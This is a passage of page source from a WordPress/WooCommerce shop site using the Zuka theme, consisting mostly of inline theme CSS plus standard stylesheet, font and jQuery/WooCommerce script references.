ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .ul_list__margin ul li:before, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button2 a:hover, .member--style-3 .member__item .entry-title a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password, .home_01_banner_slide .la-banner-box .banner--btn:hover, .home_03_banner_style.la-banner-box .banner--btn:hover, .home_05_box_product_top .products-grid .product_item .price .amount, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .header-vdefault .loop__item__meta__top .loop__item__termlink a {color: #934e00}.text-color-primary {color: #934e00 !important}.slick-arrow.circle-border:hover, .swatch-wrapper:hover, .swatch-wrapper.selected, .showposts-loop.grid-slider .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .member--style-2 .loop__item__thumbnail:after, .la__tta .tab--5 .elm-loadmore-ajax a:hover, .la-banner-box .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_10_banner_top.la-banner-box .banner--btn:hover {border-color: #934e00}.border-color-primary {border-color: #934e00 !important}.border-top-color-primary {border-top-color: #934e00 !important}.border-bottom-color-primary {border-bottom-color: #934e00 !important}.border-left-color-primary {border-left-color: #934e00 !important}.border-right-color-primary {border-right-color: #934e00 !important}.text-color-six {color: #1C34AE !important}.home_05_banner_2.la-banner-box .banner--btn {border-color: #1C34AE}.border-color-six {border-color: #1C34AE !important}.border-top-color-six {border-top-color: #1C34AE !important}.border-bottom-color-six {border-bottom-color: #1C34AE !important}.border-left-color-six {border-left-color: #1C34AE !important}.border-right-color-six {border-right-color: #1C34AE !important}.text-color-five {color: #4C3891 !important}.border-color-five {border-color: #4C3891 !important}.border-top-color-five {border-top-color: #4C3891 !important}.border-bottom-color-five {border-bottom-color: #4C3891 !important}.border-left-color-five {border-left-color: #4C3891 !important}.border-right-color-five {border-right-color: #4C3891 !important}.box-banner:hover .b-title {color: #0A9400}.text-color-four {color: #0A9400 !important}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .home_09_banner_top.la-banner-box .banner--btn:hover {border-color: #0A9400}.border-color-four {border-color: #0A9400 !important}.border-top-color-four {border-top-color: #0A9400 !important}.border-bottom-color-four {border-bottom-color: #0A9400 !important}.border-left-color-four {border-left-color: #0A9400 !important}.border-right-color-four {border-right-color: #0A9400 !important}.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-6 .entry-title, .la_testimonials--style-6 .testimonial_item--role, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-list.products-list-special_1 .product_item--info .button,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #282828}.text-color-secondary {color: #282828 !important}input:focus, select:focus, textarea:focus, .vc_custom_heading.heading__button_intab a:hover, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .la__tta .tab--5 .vc_tta-tabs-list .vc_active .vc_tta-title-text {border-color: #282828}.border-color-secondary {border-color: #282828 !important}.border-top-color-secondary {border-top-color: #282828 !important}.border-bottom-color-secondary {border-bottom-color: #282828 !important}.border-left-color-secondary {border-left-color: #282828 !important}.border-right-color-secondary {border-right-color: #282828 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .slick-arrow.circle-border i, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .site-footer .social-media-link.style-default a i, .single-post-detail .showposts-excerpt, .post-navigation .nav-links a, .elm-countdown.elm-countdown-style-2 .countdown-section, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .social--sharing a, .wc_tabs_at_bottom .wc-tabs li.active > a, .extradiv-after-frm-cart, .home_03_banner_style.la-banner-box .banner--btn, .home_05_box_product_top .products-grid .product_item .price del .amount, .home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount, .home_05_banner_05.la-banner-box .banner--btn:hover, .home_04_banner_slider_01 .slick-slider .slick-arrow i, .home_04_banner_slider_02 .slick-slider .slick-arrow i, .home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i, .home_09_heading_custom, blockquote:not(.la-blockquote), blockquote:not(.la-blockquote):before {color: #181818}.text-color-heading {color: #181818 !important}.la__tta .tab--5 .elm-loadmore-ajax a, .la-banner-box .banner--btn, #navigation_carousel_home1 button:hover {border-color: #181818}.border-color-heading {border-color: #181818 !important}.border-top-color-heading {border-top-color: #181818 !important}.border-bottom-color-heading {border-bottom-color: #181818 !important}.border-left-color-heading {border-left-color: #181818 !important}.border-right-color-heading {border-right-color: #181818 !important}.wc_tabs_at_bottom .wc-tabs li a {color: #a3a3a3}.text-color-three {color: #a3a3a3 !important}.border-color-three {border-color: #a3a3a3 !important}.border-top-color-three {border-top-color: #a3a3a3 !important}.border-bottom-color-three {border-bottom-color: #a3a3a3 !important}.border-left-color-three {border-left-color: #a3a3a3 !important}.border-right-color-three {border-right-color: #a3a3a3 !important}body, .post-navigation .blog_pn_nav-meta, .la__tta .tab--1 .vc_tta-tabs-list, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity, #navigation_carousel_home1 button i {color: #737373}.text-color-body {color: #737373 !important}#navigation_carousel_home1 button {border-color: #737373}.border-color-body {border-color: #737373 !important}.border-top-color-body {border-top-color: #737373 !important}.border-bottom-color-body {border-bottom-color: #737373 !important}.border-left-color-body {border-left-color: #737373 !important}.border-right-color-body {border-right-color: #737373 !important}input, select, textarea, table,table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .la__tta .tab--2 .vc_tta-tabs-list li a, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .products-list.products-list-special_1 .product_item--action .button,.products-grid-3 .product_item--action .button,.products-grid-2 .product_item--action .button,.products-grid-1 .product_item--action .button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--info .add_to_cart_button, .products-list.products-list-special_1 > li.product_item:nth-child(1) .product_item--inner, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #cdcdcd}.border-color {border-color: #cdcdcd !important}.border-top-color {border-top-color: #cdcdcd !important}.border-bottom-color {border-bottom-color: #cdcdcd !important}.border-left-color {border-left-color: #cdcdcd !important}.border-right-color {border-right-color: #cdcdcd !important}.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #282828}.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #934e00;color: #fff}.btn.btn-primary {background-color: #934e00;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #282828}.btn.btn-outline {border-color: #cdcdcd;color: #282828}.btn.btn-outline:hover {color: #fff;background-color: #934e00;border-color: #934e00}.btn.btn-style-flat.btn-color-primary {background-color: #934e00}.btn.btn-style-flat.btn-color-primary:hover {background-color: #282828}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #934e00}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #282828}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #282828}.btn.btn-style-flat.btn-color-gray {background-color: #737373}.btn.btn-style-flat.btn-color-gray:hover {background-color: #934e00}.btn.btn-style-outline:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #282828;color: #282828}.btn.btn-style-outline.btn-color-black:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #934e00;color: #934e00}.btn.btn-style-outline.btn-color-primary:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #934e00;background-color: #934e00;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #282828;background-color: #282828;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #282828}.btn.btn-style-outline.btn-color-gray:hover {border-color: #934e00;background-color: #934e00;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #cdcdcd;color: #282828}.woocommerce.add_to_cart_inline a:hover {background-color: #282828;border-color: #282828;color: #fff}.elm-loadmore-ajax a {color: #282828}.elm-loadmore-ajax a:hover {color: #934e00;border-color: #934e00}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #282828;border-color: #282828;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #934e00;border-color: #934e00;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #282828;border-color: #cdcdcd}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #282828;border-color: #282828}.widget_price_filter .button {color: #fff;background-color: #282828}.widget_price_filter .button:hover {color: #fff;background-color: #934e00}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #9d9d9d}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #343538}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #343538}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #35d56a}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #343538}.header--aside .header_component:hover > a {color: #35d56a}ul.mega-menu .popup li > a {color: #696c75;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #252634;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #252634}.site-main-nav .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #303744;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #343538}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #35d56a}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #343538}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #fff;background-color: #2635c4}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #252634;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #2635c4}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #343538}.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.site-header .site-header-top .header_component a.component-target {color: #fff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2)}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #35d56a}.cart-flyout {background-color: #fff;color: #9d9d9d}.cart-flyout .cart-flyout__heading {color: #343538;font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #343538}.cart-flyout .product_list_widget a:hover {color: #35d56a}.cart-flyout .widget_shopping_cart_content .total {color: #343538}.footer-top {color: #868686}.footer-top a {color: #868686}.footer-top a:hover {color: #8e5b20}.footer-top .widget .widget-title {color: #181818}.footer-bottom {background-color: #ffffff;color: #868686}.footer-bottom a {color: #868686}.footer-bottom a:hover {color: #9e7124}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #282828}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #282828;border-color: #282828}.btn.btn-style-outline-bottom:hover {background: none !important;color: #934e00 !important;border-color: #934e00 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #9d9d9d}.la-advanced-product-filters .widget-title {color: #343538}.la-advanced-product-filters a {color: #343538}.la-advanced-product-filters a:hover {color: #35d56a}}.nav-menu-burger {color: #282828}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #343538}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #343538}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #303744;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff}.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #35d56a}.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a, .header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active a {color: rgba(0,0,0,0);background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #303744;background-color: rgba(0,0,0,0)}.w-login #user-logged .author-avatar img{border-color: #934e00}.w-login #user-logged .logged-links,.w-login #user-logged .user-welcome{color: #282828}
@font-face{
                font-family: 'dl-icon';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=zuka-theme-inline-css */
</style>
<link rel='stylesheet' id='zuka-child-style-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/animate.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='zuka-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:regular,600,700'  media='all' />
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://armeriaelchingolo.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script data-laps-action="reorder" type="javascript/blocked" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-laps-action="reorder" type="javascript/blocked" data-src="https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer" defer ></script> 
<script data-laps-action="reorder" type="javascript/blocked"></script><link rel="https://api.w.org/" href="https://armeriaelchingolo.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://armeriaelchingolo.com.ar/wp-json/wp/v2/categories/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://armeriaelchingolo.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/cropped-logo-pagina-icon-270x270.png" />
<style id="zuka-extra-custom-css">.mm-item-hide > a {
    display: none !important;
}
.megamenu_block_banner .banner--info {
    padding: 0 !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box {
    margin-right: -80px;
    margin-top: -30px;
    margin-bottom: -30px !important;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--btn.hidden.hcolorf {
    display: none;
}
.menu-shopbanner.mm-menu-custom-block .wpb_content_element.la-banner-box a.banner--link-overlay.item--overlay {
    position: absolute !important;
}
.site-footer ul li {
    margin-bottom: 15px;
}
.footer-top .widget .widget-title {
    font-weight:500;
}

.site-footer .la-contact-info .la-contact-item {
    margin-bottom: 15px;
}
.site-footer .la-contact-info .la-contact-address {
    line-height: normal;
}

.footer-bottom .footer-bottom-inner .la-headings {
    position: relative;
}
.footer-bottom .footer-bottom-inner .la-headings:before {
    content: "";
    height: 48px;
    width: 1px;
    background: #3E3E3E;
    position: absolute;
    left: -50px;
    top: 5px;
    opacity: 0.5;
}
.footer-bottom .footer-bottom-inner .col-md-3:first-child .la-headings:before{
    display: none;
}
.footer-bottom .footer-bottom-inner {
    padding-top: 25px;
}
@media(max-width: 1200px){
	.entry-summary {
    padding-left: 0;
	}
}


.site-footer{
    border: none;
}
